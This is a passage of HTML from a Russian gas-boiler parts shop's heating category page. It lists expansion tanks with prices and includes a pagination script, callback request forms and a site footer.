					</ul>
			</div>
	<div class="card-item__body">
		<div class="card-item__name">
			Бак расширительный (красный) 24л Wester Line WRV 24, вертикальная установка (3/4&#8243;, Pmax 5 бар)		</div>

		<!--  -->

		<!--  -->
	</div>

			<div class="card-item__footer">
							<span class="card-item__price">
					3 400					&#8381;				</span>
									</div>
		<span class="card-item__button-block">
		<a href="?add-to-cart=28055" class="btn product_type_simple card-item__add-to-cart" data-quantity="1" data-product_id="28055" data-product_sku="WRV24" aria-label="Добавить «Бак расширительный (красный) 24л Wester Line WRV 24, вертикальная установка (3/4&quot;, Pmax 5 бар)» в корзину" aria-describedby="" rel="nofollow">
	<span>В корзину</span>
</a>		<a class="card-item__arrow" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-24l-wester-line-wrv-24-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	</span>
</div><div class="card-item" data-cart="cart-wrap-28058">
	<a class="card-item__link" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-35l-wester-line-wrv-35-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	<div class="card-item__head">
		<div class="card-item__image-container">
			<div class="card-item__image">
				<img class="lazy" src="https://evobparts.ru/wp-content/uploads/1c_exchange/catalog/5eca899c-b6b4-11eb-ab59-000c292286c2-467x476.jpg" alt="">
			</div>
		</div>
		<ul class="card-item__tags">
					</ul>
			</div>
	<div class="card-item__body">
		<div class="card-item__name">
			Бак расширительный (красный) 35л Wester Line WRV 35, вертикальная установка (3/4&#8243;, Pmax 5 бар)		</div>

		<!--  -->

		<!--  -->
	</div>

			<div class="card-item__footer">
							<span class="card-item__price">
					6 500					&#8381;				</span>
									</div>
		<span class="card-item__button-block">
		<a href="?add-to-cart=28058" class="btn product_type_simple card-item__add-to-cart" data-quantity="1" data-product_id="28058" data-product_sku="WRV35" aria-label="Добавить «Бак расширительный (красный) 35л Wester Line WRV 35, вертикальная установка (3/4&quot;, Pmax 5 бар)» в корзину" aria-describedby="" rel="nofollow">
	<span>В корзину</span>
</a>		<a class="card-item__arrow" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-35l-wester-line-wrv-35-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	</span>
</div><div class="card-item" data-cart="cart-wrap-28057">
	<a class="card-item__link" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-8l-wester-line-wrv-8-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	<div class="card-item__head">
		<div class="card-item__image-container">
			<div class="card-item__image">
				<img class="lazy" src="https://evobparts.ru/wp-content/uploads/woocommerce-placeholder-476x476.png" alt="">
			</div>
		</div>
		<ul class="card-item__tags">
					</ul>
			</div>
	<div class="card-item__body">
		<div class="card-item__name">
			Бак расширительный (красный) 8л Wester Line WRV 8, вертикальная установка (3/4&#8243;, Pmax 5 бар)		</div>

		<!--  -->

		<!--  -->
	</div>

			<div class="card-item__footer">
							<span class="card-item__price">
					3 500					&#8381;				</span>
									</div>
		<span class="card-item__button-block">
		<a href="?add-to-cart=28057" class="btn product_type_simple card-item__add-to-cart" data-quantity="1" data-product_id="28057" data-product_sku="WRV 8" aria-label="Добавить «Бак расширительный (красный) 8л Wester Line WRV 8, вертикальная установка (3/4&quot;, Pmax 5 бар)» в корзину" aria-describedby="" rel="nofollow">
	<span>В корзину</span>
</a>		<a class="card-item__arrow" href="https://evobparts.ru/product/bak-rasshiritelnyj-krasnyj-8l-wester-line-wrv-8-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	</span>
</div><div class="card-item" data-cart="cart-wrap-28045">
	<a class="card-item__link" href="https://evobparts.ru/product/bak-rasshiritelnyj-12l-krasnyj-stout-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	<div class="card-item__head">
		<div class="card-item__image-container">
			<div class="card-item__image">
				<img class="lazy" src="https://evobparts.ru/wp-content/uploads/1c_exchange/catalog/f8e5652d-32ac-11ea-a20c-b06ebfd1d6f7.jpg" alt="">
			</div>
		</div>
		<ul class="card-item__tags">
					</ul>
			</div>
	<div class="card-item__body">
		<div class="card-item__name">
			Бак расширительный 12л (красный) Stout, вертикальная установка (3/4&#8243;, Pmax 5 бар)		</div>

		<!--  -->

		<!--  -->
	</div>

			<div class="card-item__footer">
							<span class="card-item__price">
					3 500					&#8381;				</span>
									</div>
		<span class="card-item__button-block">
		<a href="?add-to-cart=28045" class="btn product_type_simple card-item__add-to-cart" data-quantity="1" data-product_id="28045" data-product_sku="STH-0004-000012" aria-label="Добавить «Бак расширительный 12л (красный) Stout, вертикальная установка (3/4&quot;, Pmax 5 бар)» в корзину" aria-describedby="" rel="nofollow">
	<span>В корзину</span>
</a>		<a class="card-item__arrow" href="https://evobparts.ru/product/bak-rasshiritelnyj-12l-krasnyj-stout-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	</span>
</div><div class="card-item" data-cart="cart-wrap-28047">
	<a class="card-item__link" href="https://evobparts.ru/product/bak-rasshiritelnyj-18l-krasnyj-stout-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	<div class="card-item__head">
		<div class="card-item__image-container">
			<div class="card-item__image">
				<img class="lazy" src="https://evobparts.ru/wp-content/uploads/1c_exchange/catalog/f8e5654f-32ac-11ea-a20c-b06ebfd1d6f7.jpg" alt="">
			</div>
		</div>
		<ul class="card-item__tags">
					</ul>
			</div>
	<div class="card-item__body">
		<div class="card-item__name">
			Бак расширительный 18л (красный) Stout, вертикальная установка (3/4&#8243;, Pmax 5 бар)		</div>

		<!--  -->

		<!--  -->
	</div>

			<div class="card-item__footer">
							<span class="card-item__price">
					3 700					&#8381;				</span>
									</div>
		<span class="card-item__button-block">
		<a href="?add-to-cart=28047" class="btn product_type_simple card-item__add-to-cart" data-quantity="1" data-product_id="28047" data-product_sku="STH-0004-000018" aria-label="Добавить «Бак расширительный 18л (красный) Stout, вертикальная установка (3/4&quot;, Pmax 5 бар)» в корзину" aria-describedby="" rel="nofollow">
	<span>В корзину</span>
</a>		<a class="card-item__arrow" href="https://evobparts.ru/product/bak-rasshiritelnyj-18l-krasnyj-stout-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	</span>
</div><div class="card-item" data-cart="cart-wrap-37964">
	<a class="card-item__link" href="https://evobparts.ru/product/bak-rasshiritelnyj-24l-belyj-stout-vertikalnaya-ustanovka-3-4-pmax-10-bar/"></a>
	<div class="card-item__head">
		<div class="card-item__image-container">
			<div class="card-item__image">
				<img class="lazy" src="https://evobparts.ru/wp-content/uploads/woocommerce-placeholder-476x476.png" alt="">
			</div>
		</div>
		<ul class="card-item__tags">
					</ul>
			</div>
	<div class="card-item__body">
		<div class="card-item__name">
			Бак расширительный 24л (белый) Stout, вертикальная установка (3/4&#8243;, Pmax 10 бар)		</div>

		<!--  -->

		<!--  -->
	</div>

			<div class="card-item__footer">
							<span class="card-item__price">
					3 800					&#8381;				</span>
									</div>
		<span class="card-item__button-block">
		<a href="?add-to-cart=37964" class="btn product_type_simple card-item__add-to-cart" data-quantity="1" data-product_id="37964" data-product_sku="STW-0015-000024" aria-label="Добавить «Бак расширительный 24л (белый) Stout, вертикальная установка (3/4&quot;, Pmax 10 бар)» в корзину" aria-describedby="" rel="nofollow">
	<span>В корзину</span>
</a>		<a class="card-item__arrow" href="https://evobparts.ru/product/bak-rasshiritelnyj-24l-belyj-stout-vertikalnaya-ustanovka-3-4-pmax-10-bar/"></a>
	</span>
</div><div class="card-item" data-cart="cart-wrap-28043">
	<a class="card-item__link" href="https://evobparts.ru/product/bak-rasshiritelnyj-24l-krasnyj-stout-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	<div class="card-item__head">
		<div class="card-item__image-container">
			<div class="card-item__image">
				<img class="lazy" src="https://evobparts.ru/wp-content/uploads/1c_exchange/catalog/f8e56532-32ac-11ea-a20c-b06ebfd1d6f7.jpg" alt="">
			</div>
		</div>
		<ul class="card-item__tags">
					</ul>
			</div>
	<div class="card-item__body">
		<div class="card-item__name">
			Бак расширительный 24л (красный) Stout, вертикальная установка (3/4&#8243;, Pmax 5 бар)		</div>

		<!--  -->

		<!--  -->
	</div>

			<div class="card-item__footer">
							<span class="card-item__price">
					4 000					&#8381;				</span>
									</div>
		<span class="card-item__button-block">
		<a href="?add-to-cart=28043" class="btn product_type_simple card-item__add-to-cart" data-quantity="1" data-product_id="28043" data-product_sku="STH-0006-000024" aria-label="Добавить «Бак расширительный 24л (красный) Stout, вертикальная установка (3/4&quot;, Pmax 5 бар)» в корзину" aria-describedby="" rel="nofollow">
	<span>В корзину</span>
</a>		<a class="card-item__arrow" href="https://evobparts.ru/product/bak-rasshiritelnyj-24l-krasnyj-stout-vertikalnaya-ustanovka-3-4-pmax-5-bar/"></a>
	</span>
</div>				</div>
					<div id="pagination-next">
		<div class="container-fluid">
			<div class="button ct">
				<a class="page-next btn btn-gray" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/page/2/">
					<span>Показать ещё</span>
				</a>
			</div>
		</div>
	</div>
<script>
    $(function() {
        // Функция AJAX запроса страницы
        let ajaxNext;
        $(document).on('click', '#pagination-next .page-next', function () {
            if (ajaxNext) {
                return false;
            }

            // Отправляем AJAX запрос
            $.ajax({
                url: this.href,
                type: 'GET',
                beforeSend: function () {
                    ajaxNext = true;
                    //console.log(dataAjax);
                },
                success: function (data) {
                    // console.log(data);
                    let newPage = $(data);
                    $('#products .carts').append(newPage.find('#products .carts').html());
                    lazyLoadInstance.update();
                    setTimeout(function () {
                        $('#products .carts').find('.autoheight').matchHeight();
                    }, 150);
                    $('#pagination').html(newPage.find('#pagination').length ? newPage.find('#pagination').html() : '');
                    $('#pagination-next').html(newPage.find('#pagination-next').length ? newPage.find('#pagination-next').html() : '');
                    ajaxNext = false;
                },
                error: function (data) {
                    console.log('error: ', data);
                    ajaxNext = false;
                }
            });
            return false;

        });
    });
</script>
					<section id="pagination">
		<div class="container-fluid">
			<div class="pages">
				<span aria-current="page" class="page-numbers current">1</span>
<a class="page-numbers" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/page/2/">2</a>
<a class="page-numbers" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/page/3/">3</a>
<span class="page-numbers dots">&hellip;</span>
<a class="page-numbers" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/page/12/">12</a>
<a class="next page-numbers" href="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/page/2/"><svg viewBox="0 0 24 24"><path d="M4,11V13H16L10.5,18.5L11.92,19.92L19.84,12L11.92,4.08L10.5,5.5L16,11H4Z" /></svg></a>			</div>
		</div>
	</section>
			</div>

		</div>
	</div>
</section><div id="modules" class="g-modules bg_modules">


<div id="modules-content">


	</div>
</div>	
	<section id="manager" class="manager-1">
		<div class="container-fluid">
			<div class="wrap" >
			
				<div class="left-wrap">	
					<div class="text-wrap">	
						<div class="utp">
							<div class="header subheader">
								<h2><span class="text_color">ПОДБЕРЕМ ЗАПЧАСТИ И КОМПЛЕКТУЮЩИЕ</span> ДЛЯ ВАШЕГО ОБОРУДОВАНИЯ</h2>
<h3>Скидки предоставляются индивидуально</h3>
<ul>
<li>Специалист подберет запчасти за 2-7 минут</li>
<li>Цены ниже среднерыночных</li>
<li>Наличие на складе 2500 м<sup>2</sup></li>
<li>Время отгрузки в доставку — от двадцати минут</li>
</ul>
							</div>
						</div>
						
									
												<div class="contacts-block">
							<div class="head">Свяжитесь с нами:</div>
							<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>													</div>
											</div>
					
										
				</div>
				
				<div class="form-wrap ">
							<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Заполните форму				</div>
								<div class="form-desk animate-top">
					перезвоним через 5 минут				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Заполните форму">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
						</div>
				
			</div>
		</div>
	</section>
	
		<footer>
<div class="container-fluid">
	<div class="footer_flex1">
		<div class="footer_item">
			<a href="https://evobparts.ru/" class="img_link">
				<img src="https://evobparts.ru/wp-content/uploads/2023/logo.png" alt="Логотип Evobparts" />
			</a>
			<div class="footer_logo_discr">
				Интернет-магазин запчастей для&nbsp;газовых бытовых котлов			</div>
		</div>
		<div class="footer_item">
			<div class="footer_item">
				<div class="menu-kompaniya-container"><ul id="menu-kompaniya" class="menu"><li id="menu-item-2873" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2873"><a href="https://evobparts.ru/">Главная</a></li>
<li id="menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2874"><a href="https://evobparts.ru/o-kompanii/">О компании</a></li>
<li id="menu-item-2875" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2875"><a href="https://evobparts.ru/remont-bytovogo-gazovogo-oborudovaniya/">Ремонт газового оборудования</a></li>
<li id="menu-item-2876" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2876"><a href="https://evobparts.ru/dostavka-i-oplata/">Доставка и оплата</a></li>
<li id="menu-item-2879" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2879"><a href="https://evobparts.ru/garantiya/">Гарантия</a></li>
<li id="menu-item-2880" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2880"><a href="https://evobparts.ru/contacts/">Контакты</a></li>
<li id="menu-item-3680" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3680"><a href="https://evobparts.ru/my-account/">Мой аккаунт</a></li>
<li id="menu-item-3681" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3681"><a href="https://evobparts.ru/checkout/">Оформление заказа</a></li>
<li id="menu-item-3682" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3682"><a href="https://evobparts.ru/cart/">Корзина</a></li>
</ul></div>			</div>
		</div>
		<div class="footer_item">
			<div class="footer_item">
				<div class="menu-katalog-container"><ul id="menu-katalog" class="menu"><li id="menu-item-3683" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3683"><a href="https://evobparts.ru/shop/">Каталог</a></li>
<li id="menu-item-3711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3711"><a href="https://evobparts.ru/product-category/zapchasti/">Запчасти</a></li>
<li id="menu-item-3026" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3026"><a href="https://evobparts.ru/kotelnoe-oborudovanie/">Котельное оборудование</a></li>
<li id="menu-item-3024" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3024"><a href="https://evobparts.ru/dopolnitelnoe-oborudovanie1/">Дополнительное оборудование</a></li>
<li id="menu-item-3022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3022"><a href="https://evobparts.ru/gazovye-schetchiki/">Газовые счетчики</a></li>
<li id="menu-item-3023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3023"><a href="https://evobparts.ru/vodonagrevateli/">Водонагреватели</a></li>
<li id="menu-item-3710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3710"><a href="https://evobparts.ru/product-category/sistemy-vodoochistki/">Системы водоочистки</a></li>
</ul></div>			</div>
		</div>
		<div class="footer_item">
			<div class="footer_title">Контакты</div>
			<div class="footer_text1">Поставка запчастей: <a href="tel:+78006009279" class="phone-content">8-800-600-9279</a> </br>
			<span class="yellow_link" data-fancybox data-src="#popup-call">Заказать звонок</span></div>
			<div class="footer_text1 phons">Телефоны горячей линии 24х7: </br>
									<a target="blank" href="tel:+7 8006009279">8 (800) 600-92-79</a></br>
									<a target="blank" href="tel:+7 9050810100">8 (905) 081-01-00</a></br>
							</div>
			<div class="footer_text1">E-mail:
			<a href="mailto:evobparts@284000.ru">evobparts@284000.ru</a>			</div>
		</div>
	</div>
	<div class="footer_flex2">
	<div id="copyright" class="copy-white">
		
		<div class="b2b-copy">
	<a href="https://b2b-creative.ru/?utm_source=copyright&utm_medium=main&utm_campaign=evobparts.ru" target="_blank" class="b2b-copy-link">Разработано в</a>	<a href="https://b2b-creative.ru/?utm_source=copyright&utm_medium=link&utm_campaign=evobparts.ru" target="_blank" class="b2b-copy-svg"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 316.1 99" role="img"><title>сайт рекламного агентства </title><circle cx="49.5" cy="49.5" r="49.5" fill="#fa0"/><path fill="#1D1A24" d="M53.2 46.9l-2.8-9.6L9.5 78.7l16.4-11.9 20-14.5 2.3 7.8 41.4-39.6-36.4 26.4zm29.2-3.5L66.7 58.7l15.5-10.8 7.5 5.8-7.3-10.3zm-55.9 0l-19.3 20L26.4 49l9.8 7.1-9.7-12.7z"/><path id="b2b" d="M239 79.6h10.3v-9.8L239 79.6zm7-11.1l-25.9.1c.1-3.8 6-6.9 12.9-11.1 7.6-4.5 15.8-10.4 15.8-20.2 0-11.9-9.5-17.2-21.3-17.2-7.2-.1-14.2 2-20.1 6.2v12c6.2-4.7 13-6.9 18.9-6.9s9.7 2.2 9.7 6.5c0 5.6-5.2 7.9-11.3 11.4-8.6 5.1-19.2 10.5-19.2 24.6v5.7h25.3L246 68.5zM140.3 22.2l4.1 14.2 23.1-16.8c-.3 0-.7 0-1 0h-26.3l.1 2.6zm37.9 25.6c5.3-1.8 9.1-6.1 9.1-13.1 0-8-4.9-12.8-13.2-14.5L163.8 30h1.6c5.7 0 9.1 2.1 9.1 6.9s-3.5 6.9-8.4 6.9h-12.9v-3.5l-12.9 12.3v27h25.8c10.5 0 23.6-3.2 23.6-16.8 0-8.9-5.6-13.3-11.5-15zm-12.3 21.3H153V53.7h13.5c5.1 0 10.2 1.4 10.2 7.7.1 6.5-5 7.7-10.8 7.7zm100.8-46.9l4.1 14.2L294 19.6c-.3 0-.7 0-1 0h-26.3v2.6zm37.9 25.6c5.3-1.8 9.1-6.1 9.1-13.1 0-8-4.9-12.8-13.2-14.5L290.2 30h1.6c5.7 0 9.1 2.1 9.1 6.9s-3.5 6.9-8.4 6.9h-12.9v-3.5l-12.9 12.3v27h25.8c10.5 0 23.6-3.2 23.6-16.8 0-8.9-5.6-13.3-11.5-15zm-12.3 21.3h-12.9V53.7H293c5.1 0 10.2 1.4 10.2 7.7 0 6.5-5.1 7.7-10.9 7.7z"/></svg></a>
</div>
	</div>
	<div class="footer_flex2_text">© ООО «EVOBPARTS», <nobr>2026</nobr> Все права защищены. Предложение не является публичной офертой <span class="sepa">/</span>
			<a href="https://evobparts.ru/privacy-policy/">Политика конфиденциальности</a></div>
	</div>
</div>
</footer>
	
		<div class="scrollup"><span class="icon"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" width="24" height="24" viewBox="0 0 24 24"><path d="M13,20H11V8L5.5,13.5L4.08,12.08L12,4.16L19.92,12.08L18.5,13.5L13,8V20Z" /></svg></span><span class="tooltip">Наверх</span></div>
		
		<svg class="instagram-gradient">
			<linearGradient id="A" gradientUnits="userSpaceOnUse" x1="42.967" y1="469.03" x2="469.033" y2="42.963"><stop offset="0" stop-color="#ffd600"/><stop offset=".5" stop-color="#ff0100"/><stop offset="1" stop-color="#d800b9"/></linearGradient>
			<linearGradient id="B" gradientUnits="userSpaceOnUse" x1="163.042" y1="348.955" x2="348.953" y2="163.044"><stop offset="0" stop-color="#ff6400"/><stop offset=".5" stop-color="#ff0100"/><stop offset="1" stop-color="#fd0056"/></linearGradient>
			<linearGradient id="C" gradientUnits="userSpaceOnUse" x1="370.928" y1="141.069" x2="414.374" y2="97.623"><stop offset="0" stop-color="#f30072"/><stop offset="1" stop-color="#e50097"/></linearGradient>
		</svg>

	</div>		
<div class="popups">
	
		
	<div id="popup-smart" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Заказать смартизацию систем				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Заказать смартизацию систем">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Заказать</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>

	<div id="popup-consultation" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Получить консультацию				</div>
								<div class="form-desk animate-top">
					Заполните форму, мы свяжемся с вами				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Получить консультацию">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Получить консультацию</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>
	
	<div id="popup-order" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Оставить заявку				</div>
								<div class="form-desk animate-top">
					Оставьте свой номер - наш специалист перезвонит в ближайшее время				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Оставить заявку">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>
	
	<div id="popup-buy" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Заказать продукт				</div>
								<div class="form-desk animate-top">
					Заполните форму - наш специалист перезвонит в ближайшее время для уточнения деталей заказа				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Заказать продукт">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Оставить заявку</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>
	
	<div id="popup-price" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Уточнить стоимость				</div>
								<div class="form-desk animate-top">
					Заполните форму, мы свяжемся с вами и рассчитаем стоимость				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Уточнить стоимость">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить</span></button>
				</div>
				
				<div class="agreement-check lt animate-top">
					<input class="agreement" type="checkbox" checked="checked" value="Согласие на обработку данных" name="Agreement">
					<label class="agreement-label">
						<span class="check"></span>Я даю свое согласие на обработку персональных данных и соглашаюсь с <a href="https://evobparts.ru/privacy-policy/" >политикой конфиденциальности</a>
					</label>
				</div>
		
			</form>
			
			<!--div class="phone">
				<div>или позвоните нам:</div>
				<a href="tel:+78006009279" class="phone-content">8-800-600-9279</a>			</div-->
		<!--/noindex-->
		</div>
			</div>
	
	<div id="popup-mess" class="popup">
				<div class="form form-style-1 hideLabels s9_form">
		<!--noindex-->
						<div class="form-header">
				<div class="form-head animate-top">
					Оставить сообщение				</div>
								<div class="form-desk animate-top">
					У Вас есть вопросы, предложения или пожелания? Напишите их нам				</div>
							</div>
						
            <form method="POST" action="https://evobparts.ru/thanks/" class="form_block" enctype="multipart/form-data">
				<input type="hidden" name="formid" value="Оставить сообщение">
				<input type="hidden" name="title" value="Отопление">
				<input type="hidden" name="url" value="https://evobparts.ru/product-category/raznoe-i-rashodnye-materialy-2/vodoprovod-i-otoplenie/otoplenie/">
				<div class="hidden"><input type="text" name="e-mail"/></div>
				
								<div class="form-field form-group animate-top">
					<input type="text" name="name1" class="form-control "/>
					<label>Ваше имя</label>
				</div>
								
				<div class="form-field form-group animate-top">
					<input type="tel" name="phone" class="form-control required  inp"/>
					<label>Номер телефона</label>
				</div>
				
								
								<div class="form-field form-group animate-top">
					<textarea name="textarea" class="form-control" rows="3"></textarea>
					<label>Ваше сообщение</label>
				</div>
					
				
								
				
				<div class="button animate-top">
					<button type="submit" name="send" class="main_button"><span>Отправить сообщение</span></button>
				</div>
				
